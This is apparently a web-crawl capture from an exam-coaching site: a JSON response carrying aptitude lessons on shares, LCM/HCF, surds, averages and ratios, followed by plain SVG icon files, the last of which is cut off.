Rs.300<\/div>\r\n\r\n<div>Answer: Option C<\/div>\r\n\r\n<div>Explanation: Let C&#39;s share = Rs. x<\/div>\r\n\r\n<div>Then, B&#39;s share = Rs. x\/4; A&#39;s share = Rs.2\/3 * x\/4= Rs. x\/6<\/div>\r\n\r\n<div>Therefore x\/6 + x\/4 + x = 1360<\/div>\r\n\r\n<div>&nbsp; 17x\/12 = 1360<\/div>\r\n\r\n<div>x= 1360*12\/17= Rs.960<\/div>\r\n\r\n<div>Hence, B&#39;s share= Rs.960\/4= Rs.240<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>7. If a-b= 3 and a2+b2=29, find the value of ab<br \/>\r\na. 10&nbsp;&nbsp;<br \/>\r\nb. 12&nbsp;&nbsp;<br \/>\r\nc. 15&nbsp;&nbsp;<br \/>\r\nd. 18<\/div>\r\n\r\n<div>Answer: Option A<\/div>\r\n\r\n<div>Explanation: 2ab = (a2 + b2) - (a - b)2<\/div>\r\n\r\n<div>= 29 - 9 = 20<\/div>\r\n\r\n<div>=&gt; ab = 10.<\/div>\r\n\r\n<div>&nbsp;<\/div>\r\n\r\n<div>8. If 45-[28-{37-(15-*)}]= 58, then * is equal to:<\/div>\r\n\r\n<div>a. -29&nbsp;&nbsp;<br \/>\r\nb. -19&nbsp;&nbsp;<br \/>\r\nc. 19&nbsp;&nbsp;<br \/>\r\nd. 29<\/div>\r\n\r\n<div>Answer: Option c<\/div>\r\n\r\n<div>Explanation: 45-[28-{37-(15-*)}]= 58 =&gt;&nbsp;&nbsp;&nbsp; 45-[28-{37-15+*}]=58<\/div>\r\n\r\n<div>45-[28-37+15-*]=58 =&gt;&nbsp;&nbsp; 45[43-37-*]=58<\/div>\r\n\r\n<div>45-[6-*]=58 =&gt; 45-6+*=58<\/div>\r\n\r\n<div>39+*=58 =&gt; *=58-39<\/div>\r\n\r\n<div>= 19<\/div>\r\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                },
                {
                    "ConceptId": "641",
                    "ConceptTopic": "LCM-HCF",
                    "ConceptImage": "",
                    "ConceptName": "LCM-HCF",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
                    "ConceptDescription": "<p>FACTORS<\/p>\r\n\r\n<p>A number may be made by multiplying two or more other numbers together. The numbers that are multiplied together are called factors of the final number.<\/p>\r\n\r\n<p>Factors of 12 = 1,2,3,4,6, and 12.<\/p>\r\n\r\n<p>All the numbers have a factor of one.<\/p>\r\n\r\n<p>Common factor: A common factor of two or more given numbers is a number which divides each given number completely. Common factor of 12 and 18 are 1,2,3,6.<\/p>\r\n\r\n<p>Co-prime numbers: Two or more numbers that do not have a common factor are known as co-prime or relatively prime.<\/p>\r\n\r\n<p>For example: 4 and 15 are Co-prime numbers.<\/p>\r\n\r\n<p>Highest common factor: The highest common factor (H.C.F.) of two or more numbers is the greatest number which divides each of them exactly. It is also known as greatest common divisor (GCD.).<\/p>\r\n\r\n<p>H.C.F. can be calculated by:<\/p>\r\n\r\n<p>(i) Prime factorization method<\/p>\r\n\r\n<p>(ii) Division method<\/p>\r\n\r\n<p>(i) H.C.F. by prime factorization method:<\/p>\r\n\r\n<p>Example 1:<\/p>\r\n\r\n<p>Find the H.C.F. of 40 and 60 by prime factorization method.<\/p>\r\n\r\n<p>Hence H.C.F. = 2 &times; 2 &times; 5 = 20.<\/p>\r\n\r\n<p>Divide the greater number by the smaller number, divide the divisor by the remainder and so on, until no remainder is left. The last divisor in the required H.C.F,<\/p>\r\n\r\n<p>Finding the H.C.F of more than two number We find the H.C.F of any two say P. How find the H.C.F of P and the third number and so on. The last H.C.F will be the required ,H.C.F.<\/p>\r\n\r\n<p>(ii) H.C.F by Division method:<\/p>\r\n\r\n<p>Divide the greater number by the smaller number, divide the divisor by the remainder divide die remainder by the next remainder and so on, until no remainder is left, the last divisor is the required H.C.F.<\/p>\r\n\r\n<p>Finding the H.C.F of more than two number: we find the H.C.F of any two say P. Now find the H.C.F of P and the third number, and so on. The last H.C.F will be the required H.C.F.<\/p>\r\n\r\n<p>H.C.F. of two numbers by division method:<\/p>\r\n\r\n<p>Example 2:<\/p>\r\n\r\n<p>Find the H.C.F. of 140 and 200 by division method.<\/p>\r\n\r\n<p>Example 3:<\/p>\r\n\r\n<p>Find the H.C.F. of 324,630 and 342 by division method.<\/p>\r\n\r\n<p>&there4;H.C.F. of324, 630 and 342 is 18.<\/p>\r\n\r\n<p>H.C.F of polynomials:<\/p>\r\n\r\n<p>When two or more-polynomials are factorised, the product of common factor is known as HCF of these polynomials.<\/p>\r\n\r\n<p>e.g Lets find the HCF of 16x3 (x &ndash; 1)3 (x+ 1) and 4xy(x+ 1)2 (x- 1)<\/p>\r\n\r\n<p>Now, 16x3 (x &ndash; l)3 (x+1) = 2&times;2&times;2&times;2&times;x&times;x&times;x&times;(x &ndash; l)&times; (x &ndash; 1) &times;(x &ndash; 1) &times;(x+ 1) and 4xy(x + l)2(x- 1) = 2 &times; 2xy (x + 1) (x +1) (x &ndash; 1)<\/p>\r\n\r\n<p>&there4;H.C.F. = 2 &times; 2&times; x &times; (x + 1) (x &ndash; 1) = 4x (x2 &ndash;1)<\/p>\r\n\r\n<p>MULTIPLES<\/p>\r\n\r\n<p>Multiples of a number are all those numbers which can be divided completely by the given number.<\/p>\r\n\r\n<p>For example, Multiples of 5 are 5,10,15,20 etc.<\/p>\r\n\r\n<p>Common multiples: Common multiples of two or more numbers are the numbers which can be exactly divided by each of the given number.<\/p>\r\n\r\n<p>For example, Multiples of 3 are 3,6,9,12,15,18,21,24 etc. and Multiples of 4 are 4,8,12,16,20,24,28 etc.<\/p>\r\n\r\n<p>Common multiples of 3 and 4 are 12,24 etc.<\/p>\r\n\r\n<p>Least common multiple: The least common multiple (L.C.M.) of two or more numbers is the smallest number which is exactly divisible by each of them<br \/>\r\n&nbsp;L.C.M. can be calculated by:<\/p>\r\n\r\n<p>(i) Prime factorisation method<\/p>\r\n\r\n<p>(ii) Division method<\/p>\r\n\r\n<p>(i) L.C.M. by prime factorization method:<\/p>\r\n\r\n<p>Example 4:<\/p>\r\n\r\n<p>Find the L.C.M. of 12 and 20 by prime factorization method.<\/p>\r\n\r\n<p>Solution:<\/p>\r\n\r\n<p>12= 2&times;2&times;3 and 20 = 2&times;2&times;5<\/p>\r\n\r\n<p>&there4;L.C.M =2 &times; 2 &times; 3 &times; 5 = 60.<\/p>\r\n\r\n<p>(ii)L.C.M. by division method:<\/p>\r\n\r\n<p>Example 5:<\/p>\r\n\r\n<p>Find the L.C.M. of 14,56,91 and 84.<\/p>\r\n\r\n<p>L.CM of polynomials:<\/p>\r\n\r\n<p>When two or more polynomials are factorised, the product of the factors with highest powers is the lowest common multiple (LCM) of the polynomials.<\/p>\r\n\r\n<p>Eg. Consider the polynomials (x3&ndash; 8) and (x2&ndash; 4)<\/p>\r\n\r\n<p>x3 &ndash; 8 = (x &ndash; 2) (x2 + 2x + 4)<\/p>\r\n\r\n<p>and x2 &ndash; 4 = (x+2) (x-2)<\/p>\r\n\r\n<p>&there4; L.C.M = (x &ndash; 2) (x + 2) (x2 + 2x +4)<\/p>\r\n\r\n<p>= (x +2) (x3 &ndash; 8)<\/p>\r\n\r\n<p>H.C.F and L.C.M of FRACTIONS<\/p>\r\n\r\n<p>First express the given fractions in their lowest terms.<\/p>\r\n\r\n<p>Then,<\/p>\r\n\r\n<p>&quot;<\/p>\r\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                },
                {
                    "ConceptId": "642",
                    "ConceptTopic": "LCM-HCF",
                    "ConceptImage": "",
                    "ConceptName": "LCM-HCF",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
                    "ConceptDescription": "<p>&quot;<\/p>\n\n<p>&nbsp;FACTORS<\/p>\n\n<p>A number may be made by multiplying two or more other numbers together. The numbers that are multiplied together are called factors of the final number.<\/p>\n\n<p>Factors of 12 = 1,2,3,4,6, and 12.<\/p>\n\n<p>All the numbers have a factor of one.<\/p>\n\n<p>Common factor: A common factor of two or more given numbers is a number which divides each given number completely. Common factor of 12 and 18 are 1,2,3,6.<\/p>\n\n<p>Co-prime numbers: Two or more numbers that do not have a common factor are known as co-prime or relatively prime.<\/p>\n\n<p>For example: 4 and 15 are Co-prime numbers.<\/p>\n\n<p>Highest common factor: The highest common factor (H.C.F.) of two or more numbers is the greatest number which divides each of them exactly. It is also known as greatest common divisor (GCD.).<\/p>\n\n<p>H.C.F. can be calculated by:<\/p>\n\n<p>(i) Prime factorization method<\/p>\n\n<p>(ii) Division method<\/p>\n\n<p>(i) H.C.F. by prime factorization method:<\/p>\n\n<p>Example 1:<\/p>\n\n<p>Find the H.C.F. of 40 and 60 by prime factorization method.<\/p>\n\n<p>&nbsp;<\/p>\n\n<p><br \/>\nHence H.C.F. = 2 &times; 2 &times; 5 = 20.<\/p>\n\n<p>Divide the greater number by the smaller number, divide the divisor by the remainder and so on, until no remainder is left. The last divisor in the required H.C.F,<\/p>\n\n<p>Finding the H.C.F of more than two number We find the H.C.F of any two say P. How find the H.C.F of P and the third number and so on. The last H.C.F will be the required ,H.C.F.<\/p>\n\n<p>(ii) H.C.F by Division method:<\/p>\n\n<p>Divide the greater number by the smaller number, divide the divisor by the remainder divide die remainder by the next remainder and so on, until no remainder is left, the last divisor is the required H.C.F.<\/p>\n\n<p>Finding the H.C.F of more than two number: we find the H.C.F of any two say P. Now find the H.C.F of P and the third number, and so on. The last H.C.F will be the required H.C.F.<\/p>\n\n<p>H.C.F. of two numbers by division method:<\/p>\n\n<p>Example 2:<\/p>\n\n<p>Find the H.C.F. of 140 and 200 by division method.<\/p>\n\n<p>&nbsp;<\/p>\n\n<p>Example 3:<\/p>\n\n<p>Find the H.C.F. of 324,630 and 342 by division method.<\/p>\n\n<p>&nbsp;<\/p>\n\n<p>&there4;H.C.F. of324, 630 and 342 is 18.<\/p>\n\n<p>H.C.F of polynomials:<\/p>\n\n<p>When two or more-polynomials are factorised, the product of common factor is known as HCF of these polynomials.<\/p>\n\n<p>e.g Lets find the HCF of 16x3 (x &ndash; 1)3 (x+ 1) and 4xy(x+ 1)2 (x- 1)<\/p>\n\n<p>Now, 16x3 (x &ndash; l)3 (x+1) = 2&times;2&times;2&times;2&times;x&times;x&times;x&times;(x &ndash; l)&times; (x &ndash; 1) &times;(x &ndash; 1) &times;(x+ 1) and 4xy(x + l)2(x- 1) = 2 &times; 2xy (x + 1) (x +1) (x &ndash; 1)<\/p>\n\n<p>&there4;H.C.F. = 2 &times; 2&times; x &times; (x + 1) (x &ndash; 1) = 4x (x2 &ndash;1)<\/p>\n\n<p>MULTIPLES<\/p>\n\n<p>Multiples of a number are all those numbers which can be divided completely by the given number.<\/p>\n\n<p>For example, Multiples of 5 are 5,10,15,20 etc.<\/p>\n\n<p>Common multiples: Common multiples of two or more numbers are the numbers which can be exactly divided by each of the given number.<\/p>\n\n<p>For example, Multiples of 3 are 3,6,9,12,15,18,21,24 etc. and Multiples of 4 are 4,8,12,16,20,24,28 etc.<\/p>\n\n<p>Common multiples of 3 and 4 are 12,24 etc.<\/p>\n\n<p>Least common multiple: The least common multiple (L.C.M.) of two or more numbers is the smallest number which is exactly divisible by each of them<br \/>\n&nbsp;L.C.M. can be calculated by:<\/p>\n\n<p>(i) Prime factorisation method<\/p>\n\n<p>(ii) Division method<\/p>\n\n<p>(i) L.C.M. by prime factorization method:<\/p>\n\n<p>Example 4:<\/p>\n\n<p>Find the L.C.M. of 12 and 20 by prime factorization method.<\/p>\n\n<p>Solution:<\/p>\n\n<p>12= 2&times;2&times;3 and 20 = 2&times;2&times;5<\/p>\n\n<p>&there4;L.C.M =2 &times; 2 &times; 3 &times; 5 = 60.<\/p>\n\n<p>(ii)L.C.M. by division method:<\/p>\n\n<p>&nbsp;<\/p>\n\n<p>Example 5:<\/p>\n\n<p>Find the L.C.M. of 14,56,91 and 84.<\/p>\n\n<p>&nbsp;<\/p>\n\n<p>L.CM of polynomials:<\/p>\n\n<p>When two or more polynomials are factorised, the product of the factors with highest powers is the lowest common multiple (LCM) of the polynomials.<\/p>\n\n<p>Eg. Consider the polynomials (x3&ndash; 8) and (x2&ndash; 4)<\/p>\n\n<p>x3 &ndash; 8 = (x &ndash; 2) (x2 + 2x + 4)<\/p>\n\n<p>and x2 &ndash; 4 = (x+2) (x-2)<\/p>\n\n<p>&there4; L.C.M = (x &ndash; 2) (x + 2) (x2 + 2x +4)<\/p>\n\n<p>= (x +2) (x3 &ndash; 8)<\/p>\n\n<p>H.C.F and L.C.M of FRACTIONS<\/p>\n\n<p>First express the given fractions in their lowest terms.<\/p>\n\n<p>Then,<\/p>\n\n<p>&quot;<\/p>\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                },
                {
                    "ConceptId": "643",
                    "ConceptTopic": "SURDS AND INDICES",
                    "ConceptImage": "",
                    "ConceptName": "SURDS",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
                    "ConceptDescription": "<p>Surds<br \/>\r\nAny root of a rational number which cannot be exactly obtained is called a surd, e.g., &radic;2, &radic;6, &radic;8, 3&radic;4 etc.<\/p>\r\n\r\n<p>Order of Surds<br \/>\r\nLet P be a rational number and m be a positive integer such that P1\/m = &radic;P is irrational. Then, m&radic;P is called surds of mth order.<br \/>\r\ne.g., 7&frac12; = &radic;7 = Surds of 2nd order.<\/p>\r\n\r\n<p>Some Important and Basic Rules of Surds<\/p>\r\n\r\n<p>Method of Arranging Surds in Increasing or Decreasing Order<\/p>\r\n\r\n<p>Suppose given surds are p1\/a, q1\/b and r1\/c<br \/>\r\nFirst of all, take the LCM of a, b and c and use it to make the denominator of the powers the same. Then, easily we can find the required order.<\/p>\r\n\r\n<p>Example The greatest among the numbers 3&radic;2, 3&radic;7, 6&radic;5, 2&radic;20 is<\/p>\r\n\r\n<p>(a)3&radic;2<br \/>\r\n(b)3&radic;7<br \/>\r\n(c)6&radic;5<br \/>\r\n(d)2&radic;20<\/p>\r\n\r\n<p>Operations on Surds<\/p>\r\n\r\n<p>Addition and Subtraction<\/p>\r\n\r\n<p>To add or subtract a surd, first make the possible factors of the terms, then add or subtract, i. e., Let x = &radic;80 + 3&radic;245 &ndash; &radic;125<br \/>\r\n&radic;80=&radic;16 x 5=4&radic;5; 3&radic;245 =3&radic;49&times;5=21&radic;5; &radic;125=&radic;25&times;5=5&radic;5 ,x=5&radic;5<\/p>\r\n\r\n<p>Example If &radic;18225 = 135, then the value of &radic;18225 + &radic;182.25 + &radic;1.8225 + &radic;0.018225 is SSC (10 + 2) 2012<\/p>\r\n\r\n<p>(a) 1.49985<br \/>\r\n(b) 14.9985<br \/>\r\n(c) 149.985<br \/>\r\n(d) 1499.85<\/p>\r\n\r\n<p>Multiplication and Division<\/p>\r\n\r\n<p>To multiply or divide the surds, we make the denominators of the powers same, then multiply or divide as usual &ndash;<br \/>\r\ni.e., Let x = &radic;5 x 6&radic;6 x 3&radic;4<\/p>\r\n\r\n<p>Indices<\/p>\r\n\r\n<p>When a number &lsquo;P&rsquo; is multiplied by itself &lsquo;n&rsquo; times then the product is called nth power of &lsquo;P and is written as Pn. Here, P is called the base an &lsquo;n&rsquo; is known as the index of the power. (Here, plural of index is called indices)<\/p>\r\n\r\n<p>Some Important and Basic Rules of Indices<\/p>\r\n\r\n<p>Essential Points<\/p>\r\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                },
                {
                    "ConceptId": "644",
                    "ConceptTopic": "AVERAGE",
                    "ConceptImage": "",
                    "ConceptName": "AVERAGE",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
                    "ConceptDescription": "<p>&quot;<\/p>\n\n<p>The average or mean or arithmetic mean of a number of quantities of the same kind is equal to their sum divided by the number of those quantities<\/p>\n\n<p>Arithmetic average is used for all averages like: average income, average profit, average age, average marks etc<br \/>\nIt is defined as the sum total of all volumes of items divided by the total number of items<br \/>\nIn individual series. Average = sum of observation \/ Number of observation or x \u0305=(x^1+x^2+x^3+\u22ef+x^n)\/n<br \/>\nTo calculate the sum of observations, they should be in the same unit<br \/>\nExample 1:<\/p>\n\n<p>A man purchased 5 toys at the rate of Rs 200 each, 6 toys at the rate of Rs 250 each and 9 toys at the rate of Rs 300 each. Calculate the average cost of one toy.<\/p>\n\n<p>Solutions:<\/p>\n\n<p>Price of 5 toys = 200 x 5 = 1000<\/p>\n\n<p>Price of 6 toys = 250 x 6 = 1500<\/p>\n\n<p>Price of 9 toys = 300 x 9 = 2700<\/p>\n\n<p>Average cost of one toy = (1000+1500+2700)\/20= 5200\/20= Rs. 260-<\/p>\n\n<p>Example 2:<\/p>\n\n<p>In three numbers, the first is twice the second and thrice the third, if the average of these three numbers is 44, then the first number is:<\/p>\n\n<p>Solution:<\/p>\n\n<p>Let the three numbers be x, y and z<\/p>\n\n<p>Now,Therefore, x = 2y = 3z.<br \/>\ny=x\/2 and z=x\/3<br \/>\nNow, (x+x\/2+x\/3)\/3=44<br \/>\nor 11 x\/18=44 or x=72<\/p>\n\n<p>Example 3:<\/p>\n\n<p>The average of five consecutive odd numbers is 61. What is the difference between the highest and lowest numbers?<\/p>\n\n<p>Solution:<\/p>\n\n<p>Let the numbers be x, x + 2, x+ 4, x + 6 and x + 8<\/p>\n\n<p>Then, (x+(x+2)+(x+4)+(x+6)+(x+8))\/5= 61<\/p>\n\n<p>or 5x + 20 = 305 or x = 57.<\/p>\n\n<p>So, required difference = (57 + 8) &ndash; 57 = 8.<\/p>\n\n<p>Average of a group consisting two different groups when their averages are known:<br \/>\n(a) Let Group A contains m quantities and their average is A and group B contains n quantities and their average is b, then average of group C containing a + b quantities<\/p>\n\n<p>=(ma+mb)\/(m+n)<\/p>\n\n<p>Example 4:<\/p>\n\n<p>Average salary of all the 50 employees increasing 5 officers of a company is Rs 850. If the average salary of the officers is Rs 2500. Find the average salary of the remaining staff of the company.<\/p>\n\n<p>(a) 560 (b) 660<\/p>\n\n<p>(c) 667 (d) 670<\/p>\n\n<p>Solution:<\/p>\n\n<p>Here, m = 50, n =5, a = 850, b = 2500<\/p>\n\n<p>Average salary of remaining staff = (ma-nb)\/(m-n)<br \/>\n=(50&times;850-5&times;2500)\/(50-5)<br \/>\n=(42500-12500)\/45<br \/>\n=667 (approx)<\/p>\n\n<p>&quot;<\/p>\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                },
                {
                    "ConceptId": "645",
                    "ConceptTopic": "RATIO PROPORTION",
                    "ConceptImage": "",
                    "ConceptName": "RATIO PROPORTION\r\n",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
                    "ConceptDescription": "<p><strong>Ratio<\/strong>: The relative size of two quantities expressed as the quotient of one divided by the other; the&nbsp;<strong>ratio<\/strong>&nbsp;of a to b is written as a:b or a\/b.&nbsp;<strong>Proportion<\/strong>: An equality between two&nbsp;<strong>ratios<\/strong>.<\/p>\r\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                }
            ],
            "test": [],
            "Query": []
        }
    ]
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/home-home1.svg
body_size: 2017
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="3.5in" height="3.5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3500 3500"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M2148 645c183,152 356,316 540,466l2 2 344 298 3 3c28,27 57,46 85,76 38,41 66,89 79,144 36,151 -43,307 -188,364 -62,25 -127,30 -192,13 -6,-2 -12,-4 -18,-6 0,201 2,402 3,603 0,110 0,197 -61,293 -53,85 -136,149 -232,177 -81,23 -204,21 -289,20 -72,-1 -145,-4 -217,-3l-166 3 -11 -166c-12,-188 -1,-377 -1,-566 0,-31 3,-84 3,-129l-89 -1 -75 0c0,46 3,99 3,130 0,189 11,378 -1,566l-11 166 -166 -3c-72,-1 -145,2 -217,3 -85,1 -208,3 -289,-20 -96,-28 -179,-92 -232,-177 -61,-96 -61,-183 -60,-293 0,-201 2,-402 2,-603 -63,22 -133,24 -210,-7 -145,-57 -224,-213 -188,-364 9,-39 26,-76 50,-109 36,-50 72,-71 114,-111l3 -3 344 -298 2 -2c184,-150 357,-314 540,-466l208 -180 8 -6c54,-37 116,-57 182,-57 66,0 128,20 182,57l8 6 208 180zm-398 -69c-27,-1 -55,7 -83,26l-202 176c-177,147 -368,325 -543,468l-339 294c-37,35 -100,71 -115,134 -18,79 29,141 82,162 137,54 217,-117 318,-169 7,311 1,630 1,941 0,79 -4,141 33,201 28,43 73,84 133,102 81,23 357,9 461,10 11,-172 1,-378 1,-555 0,-62 -12,-215 15,-260 36,-61 138,-45 226,-44l0 0 6 0 0 0 12 0 0 0c89,0 195,-19 232,44 27,45 15,198 15,260 0,177 -10,383 1,555 104,-1 380,13 461,-10 60,-18 105,-59 133,-102 37,-60 33,-122 33,-201 0,-311 -6,-630 1,-941 101,52 181,223 318,169 53,-21 100,-83 82,-162 -15,-63 -78,-99 -115,-134l-339 -294c-175,-143 -366,-321 -543,-468l-202 -176c-28,-19 -56,-27 -83,-26z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/aboutus.svg
body_size: 2398
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_873813408">
   <path class="fil0" d="M656 1617l3688 0 0 2391 -3688 0 0 -2391zm-156 -726l0 3218c0,13 17,37 27,44 11,10 32,19 51,19l3844 0c42,0 78,-39 78,-63l0 -3218c0,-24 -36,-63 -78,-63l-1570 0c-105,0 -114,164 23,164l1469 0 0 461 -3688 0 0 -461 1469 0c109,0 126,-104 75,-145 -12,-10 -33,-19 -52,-19l-1570 0c-42,0 -78,39 -78,63z"/>
   <path class="fil0" d="M1203 3023c0,-172 142,-320 313,-320l414 0c92,0 165,51 213,100 98,99 91,200 91,330l-1031 0 0 -110zm524 -484c-312,0 -319,-453 7,-453 102,0 211,98 211,227 0,123 -96,226 -218,226zm-399 -226c0,115 35,165 86,242 -111,26 -157,63 -229,130 -140,128 -146,288 -146,495 0,59 20,117 86,117l1188 0c42,0 78,-39 78,-63 0,-207 25,-366 -116,-525 -65,-73 -142,-129 -252,-154 92,-137 116,-262 37,-420 -30,-59 -74,-110 -127,-146 -25,-17 -63,-37 -94,-47 -137,-43 -260,-13 -366,70 -15,12 -16,11 -30,25 -27,27 -62,78 -78,117 -20,46 -37,97 -37,159z"/>
   <path class="fil0" d="M1141 3703l2718 0c133,0 117,-164 16,-164l-2750 0c-105,0 -117,164 16,164z"/>
   <path class="fil0" d="M2945 2000c0,54 32,86 78,86l852 0c98,0 120,-164 -16,-164l-820 0c-52,0 -94,27 -94,78z"/>
   <path class="fil0" d="M2945 3211c0,53 27,86 78,86l852 0c96,0 128,-164 -31,-164l-789 0c-60,0 -110,20 -110,78z"/>
   <path class="fil0" d="M2945 2398c0,66 29,94 110,94l789 0c152,0 138,-164 23,-164l-844 0c-39,0 -78,28 -78,70z"/>
   <path class="fil0" d="M2945 2805c0,47 21,86 71,86l867 0c94,0 94,-157 0,-157l-867 0c-39,0 -71,32 -71,71z"/>
   <path class="fil0" d="M3102 1227c0,56 60,78 117,78l539 0c157,0 128,-164 31,-164l-594 0c-55,0 -93,32 -93,86z"/>
   <path class="fil0" d="M4023 1219c0,104 157,117 157,-8 0,-92 -157,-97 -157,8z"/>
   <path class="fil0" d="M2422 891c0,143 156,109 156,23 0,-127 -156,-91 -156,-23z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/Website%20Icons%20-%20Results.svg
body_size: 3136
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="88.9mm" height="88.9mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 8890 8890"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_3090327032208">
   <path class="fil0" d="M1965 650c-247,26 -426,169 -508,345 -85,183 -54,573 -54,803l1 5143c-2,519 -120,1079 431,1272 193,68 1373,33 1673,34 297,0 3210,16 3430,-4 229,-21 418,-179 495,-348 88,-196 57,-560 57,-800l0 -5143c0,-216 23,-642 -10,-831 -41,-228 -209,-388 -414,-449 -218,-64 -1362,-25 -1680,-26 -255,-1 -3244,-14 -3421,4zm-23 360c-253,74 -192,294 -192,572l1 2310c-2,1026 2,2053 0,3080 -1,134 -16,649 15,741 76,225 330,186 587,186 486,0 4496,23 4609,-14 224,-72 181,-328 181,-575 1,-933 19,-6021 -8,-6138 -54,-226 -363,-180 -594,-179l-3080 0c-262,1 -1355,-32 -1519,17z"/>
   <path class="fil0" d="M5974 4980c-14,104 -71,243 -45,342 149,122 177,-31 207,-172 148,-698 -14,-231 284,-701 59,-92 162,-221 126,-349 -191,-88 -178,115 -280,223 4,-575 76,-1041 -131,-1642 -159,-460 -438,-807 -868,-965 -478,-176 -1102,-108 -1563,63 -470,174 -781,465 -1000,832 -502,838 -301,2076 502,2614 369,247 955,367 1487,317 563,-53 855,-243 1240,-534l30 -21c2,-2 7,-5 11,-7zm-1619 -3157c-1036,136 -1705,768 -1733,1776 -19,696 340,1395 1014,1627 842,291 1722,117 2309,-483 113,-116 93,-121 116,-328 32,-280 45,-563 32,-847 -53,-1113 -515,-1907 -1738,-1745z"/>
   <path class="fil0" d="M4141 4309c110,-53 368,-217 475,-232 262,275 210,520 415,496 292,-35 -25,-476 -96,-569 -105,-139 1,-83 -35,-210 -26,-89 -102,-104 -208,-99 -27,-61 -385,-577 -467,-659 -36,-36 -54,-47 -86,-83 -52,-60 -80,-144 -153,-171 -98,-38 -178,14 -212,84 -21,42 5,501 6,595 3,236 20,370 60,592 30,162 -76,100 -65,237 11,128 59,-21 49,264 -14,379 169,402 262,317 78,-70 19,-270 55,-562zm-2 -343l280 -134c-37,-82 -114,-171 -167,-253 -30,-46 -47,-73 -79,-121 -32,-49 -59,-75 -87,-112 -12,164 -24,498 53,620z"/>
   <path class="fil0" d="M3090 6951c-124,59 -109,258 62,270 209,14 1181,1 1433,0 229,0 1839,19 1916,-13 106,-44 118,-257 -67,-270 -144,-10 -330,0 -478,0 -410,0 -2804,-15 -2866,13z"/>
   <path class="fil0" d="M3323 6417l2818 0c144,0 392,45 429,-96 63,-242 -247,-188 -506,-188l-2464 0c-126,0 -485,-27 -552,40 -58,58 -40,170 14,213 63,51 177,31 261,31z"/>
   <path class="fil0" d="M4585 2583c-121,78 -340,107 -291,288 55,203 298,37 399,9 78,109 50,439 285,358 170,-58 40,-354 -2,-486 88,-85 389,-63 311,-284 -67,-189 -331,-28 -424,-8 -42,-134 -95,-398 -279,-325 -186,74 -16,320 1,448z"/>
   <path class="fil0" d="M2464 6044c-299,77 -187,491 97,428 278,-61 179,-499 -97,-428z"/>
   <path class="fil0" d="M2429 6843c-271,109 -111,515 159,410 253,-98 128,-525 -159,-410z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/home-live2.svg
body_size: 2519
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="3.5in" height="2.1in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3500 2100"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:black}
    .fil2 {fill:red}
    .fil1 {fill:black;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1200797232">
   <g>
